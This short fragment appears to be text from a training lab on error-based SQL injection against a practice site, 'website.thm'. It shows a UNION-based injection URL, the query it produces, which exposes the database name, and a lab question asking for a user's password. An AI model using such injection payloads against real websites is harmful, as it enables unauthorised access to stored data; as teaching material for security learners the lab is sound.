 Level One
Error Based SQLi
https://website.thm/article?id=3 UNION select 1,2,database();--
2
Article ID: 1
sqli_one
SQL Query
select * from article where id = 3 UNION
select 1,2,database();--
Answer
What is the user martin's password?
password
Check Password